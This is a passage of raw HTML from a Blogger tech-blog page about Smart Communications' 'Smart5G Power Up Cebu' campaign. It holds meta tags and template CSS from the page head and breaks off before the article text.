

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html
body_size: 73306
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.adobotech.net/", "potentialAction": { "@type": "SearchAction", "target": "https://www.adobotech.net/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Smart Launches a Customer Experience Campaign in Cebu, Adobotech | Tech, Gadgets Served in Adobo Flavors: Smart Launches a Customer Experience Campaign in Cebu, Adobotech | Tech, Gadgets Served in Adobo Flavors' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.adobotech.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Adobotech | Tech, Gadgets Served in Adobo Flavors - Atom" href="https://www.adobotech.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Adobotech | Tech, Gadgets Served in Adobo Flavors - RSS" href="https://www.adobotech.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Adobotech | Tech, Gadgets Served in Adobo Flavors - Atom" href="https://www.blogger.com/feeds/7844517776587663372/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Adobotech | Tech, Gadgets Served in Adobo Flavors - Atom" href="https://www.adobotech.net/feeds/5141585844088956356/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/s16000/Cebu_Smart.jpg' rel='image_src'/>
<meta content='Smart Communications, Inc. recently launched its newest campaign, "Smart5G Power Up Cebu,"' name='description'/>
<meta content='https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html' property='og:url'/>
<meta content='Smart Launches a Customer Experience Campaign in Cebu' property='og:title'/>
<meta content='Smart Communications, Inc. recently launched its newest campaign, &quot;Smart5G Power Up Cebu,&quot;' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/w1200-h630-p-k-no-nu/Cebu_Smart.jpg' property='og:image'/>
<title>
Smart Launches a Customer Experience Campaign in Cebu - Adobotech | Tech, Gadgets Served in Adobo Flavors
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Smart Launches a Customer Experience Campaign in Cebu' property='og:title'/>
<meta content='https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/s16000/Cebu_Smart.jpg' property='og:image'/>
<meta content='Smart Communications, Inc. recently launched its newest campaign, "Smart5G Power Up Cebu,"' name='og:description'/>
<meta content='Adobotech | Tech, Gadgets Served in Adobo Flavors' property='og:site_name'/>
<meta content='https://www.adobotech.net/' name='twitter:domain'/>
<meta content='Smart Launches a Customer Experience Campaign in Cebu' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/s16000/Cebu_Smart.jpg' name='twitter:image'/>
<meta content='Smart Launches a Customer Experience Campaign in Cebu' name='twitter:title'/>
<meta content='Smart Communications, Inc. recently launched its newest campaign, "Smart5G Power Up Cebu,"' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Tech Pro
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::-moz-selection{background-color:#F4A900;color:#fff}::selection{background-color:#F4A900;color:#fff}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}a:hover {color:#F4A900;}.post-body a, .post-body a:visited, .post-body a:link {font-weight:bold;color:#F4A900;}abbr.published.timeago {text-decoration: none;}.sidebar #ContactForm1, .lowerbar #ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family:Ruda;font-weight: 400;color: #2e2e2e;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#F4A900;}.status-msg-body {color: #3d3d3d;font-family:Ruda;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}body {color: #2e2e2e;font-family:'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background:#ffffff url() repeat fixed top left;}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;padding: 15px;border-radius: 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;background-color: #fafafa;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.top-bar {background: #3d3d3d;}.top-bar-wrapper {position: relative;min-height:40px;color: #aaaaaa;margin:0 auto;}.top-header-date {font-size: 14px;}.top-bar-social {float: right;padding: 5px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #eeeeee;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin:hover{color:#F4A900}.top-bar-social #social a.facebook:hover{color:#3b5998}.top-bar-social #social a.twitter:hover{color:#00aced}.top-bar-social #social a.gplus:hover{color:#df4b37}.top-bar-social #social a.rss:hover{color:#f26522}.top-bar-social #social a.youtube:hover{color:#cd201f}.top-bar-social #social a.skype:hover{color:#00aff0}.top-bar-social #social a.stumbleupon:hover{color:#eb4924}.top-bar-social #social a.tumblr:hover{color:#35465c}.top-bar-social #social a.vine:hover{color:#00b488}.top-bar-social #social a.stack-overflow:hover{color:#f48024}.top-bar-social #social a.linkedin:hover{color:#0077b5}.top-bar-social #social a.dribbble:hover{color:#ea4c89}.top-bar-social #social a.soundcloud:hover{color:#ff3300}.top-bar-social #social a.behance:hover{color:#1769ff}.top-bar-social #social a.digg:hover{color:#005be2}.top-bar-social #social a.instagram:hover{color:#c13584}.top-bar-social #social a.pinterest:hover{color:#bd081c}.top-bar-social #social a.delicious:hover{color:#3399ff}.top-bar-social #social a.codepen:hover{color:#47cf73}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: capitalize;font-family:Ruda;}.top-menu ul li a:hover {color:#F4A900;}.top-header-date {line-height: 38px;}.menu-right {float:right;}#search-bar {z-index:99;float: right;margin: 0 0 0 8px;}.header-search {color: #fff;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #6d6d6d;line-height: 50px;}.header-search:hover {background:#F4A900;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;background: #3d3d3d;z-index: 9999;transition: none;border-top: 4px solid #F4A900;}.search-form input {border: 1px solid rgba(208, 208, 208, 0.45);height: 36px;text-indent: 5px;background: #3d3d3d;color: #fff;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#fff;}#header-wrappers {color: #fff;padding: 30px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #3d3d3d;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #666;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;-webkit-box-shadow: 0 10px 16px 0 rgba(28,28,28,.04);-moz-box-shadow: 0 10px 16px 0 rgba(28,28,28,.04);box-shadow: 0 10px 16px 0 rgba(28,28,28,.04);background:#fff;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;padding-right:50px;float:left;}.menu-wrap {margin:0 auto;position: relative;height: 50px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}.tm-menu .hub-home {float: left;display: inline-block;padding: 0!important;height: 50px;text-align: center;border-radius:100%;}.tm-menu .hub-home a {color: #F4A900;font-size: 14px;line-height: 50px;max-height: 50px;padding:0 12px;display: block;text-transform: uppercase;font-weight: 700;}.tm-menu .hub-home a .fa {margin-right:5px;}.tm-menu .hub-home:hover > a {color:#3d3d3d;}#menu ul > li > a {color: #3d3d3d;font-size: 14px;font-weight: 700;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family:Ruda;transition: all 0.2s;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;border:1px solid rgba(0,0,0,0.05);border-top:0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px);transition: all 0.3s ease;box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);}#menu ul > li > ul > li > ul {position: absolute;background: #fff;top: 0;left: 180px;width: 180px;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-top:1px solid rgba(0,0,0,0.05);visibility: hidden;opacity: 0;-webkit-transform: translateX(-10px);-moz-transform: translateX(-10px);transform: translateX(-10px);transition: all 0.3s ease;box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);}#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: rgba(0,0,0,0.05);}#menu ul > li > ul > li:last-child {border: 0;}#menu ul > li a:hover {color: #F4A900 }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #3d3d3d;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {float:right;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #6d6d6d;}.ty-ran-yard a.ran-sym:hover {background:#F4A900;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;}.news-tick-wrap {margin:15px 0 0;}.news-tick-bar {margin:0 auto;position:relative;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0;color:#fff;font-family:Ruda;text-transform:uppercase;}.ticker .title span {background:#333333;padding: 5px 15px;-webkit-border-radius: 11px;border-radius: 11px;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #F4A900;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}#ticker_container #newscontent, .ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 30px;height: 30px;-webkit-border-radius: 100%;border-radius: 100%;overflow: hidden }#ticker_container #newscontent .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }#ticker_container #newscontent .tyard-title a {color: #3d3d3d;}#ticker_container #newscontent .tyard-title a:hover {color: #F4A900;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }#ticker_container {margin: 0;padding: 0;height: 40px;box-sizing: border-box;overflow: hidden;}.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;float:left;width:50%;padding-right: 10px;box-sizing: border-box;}.ty-slide-show {margin: 0 auto;overflow: hidden;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 400px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;bottom: 0;text-align: left;width: 100%;z-index: 2;box-sizing: border-box;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {vertical-align: middle;padding: 0;box-sizing: border-box;}.ty-slide-meta-tab {display: block;clear: both;background: rgba(44, 44, 44, 0.91);padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 0 0;line-height: 20px;font-size: 13px;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {}.post-slider .ty-slide-con-tab .recent-auth, .post-slider .ty-slide-con-tab .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.post-slider .ty-slide-con-tab .recent-auth {margin-right: 10px;}.post-slider .ty-slide-con-tab .recent-auth:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.post-slider .ty-slide-con-tab .recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyslide-more {background: #F4A900;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 400;white-space: nowrap;font-family:Ruda;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0;padding: 5px 10px;font-family:Ruda;float: left;background: rgba(0, 153, 229, 0.88);box-sizing: border-box;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-size: 24px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #F4A900;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right:-50px;}.owl-prev {left: -50px;}.ty-slide:hover .owl-prev {background:#F4A900;color:#fff;left: 0;}.ty-slide:hover .owl-next {background:#F4A900;color:#fff;right:0;}.sidebar .widget {margin-bottom: 20px;position: relative;}.sidebar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid rgba(28,28,28,.07);transition: all .5s ease-out;}.sidebar h2 {padding: 12px 8px;margin-bottom: -2px;display: inline-block;color: #373e59;font-size: 16px;font-weight: 700;text-transform: uppercase;}.sidebar h2:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #F4A900;content: '';vertical-align: baseline;padding: 0;}.sidebar ul,.sidebar 